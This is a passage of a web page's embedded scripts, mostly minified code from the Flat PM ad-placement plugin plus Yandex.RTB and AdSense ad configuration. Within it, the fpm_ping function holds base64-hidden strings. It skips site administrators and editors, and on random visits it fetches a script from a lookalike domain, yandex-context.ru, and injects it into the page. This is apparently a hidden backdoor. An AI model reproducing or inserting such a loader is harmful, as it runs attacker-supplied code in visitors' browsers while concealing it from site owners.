r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9354390877291148"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="yandex-verification" content="1de0e84822b335e5" /><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"12008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-9 -->\n<div id=\"yandex_rtb_R-A-3906879-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfix","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfix \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12208","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-1 -->\n<div id=\"yandex_rtb_R-A-3906879-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-2 -->\n<div id=\"yandex_rtb_R-A-3906879-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12209","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-3 -->\n<div id=\"yandex_rtb_R-A-3906879-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-4 -->\n<div id=\"yandex_rtb_R-A-3906879-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"px_iterable","n":"2300","start":"1300","max":"97","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12210","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-5 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 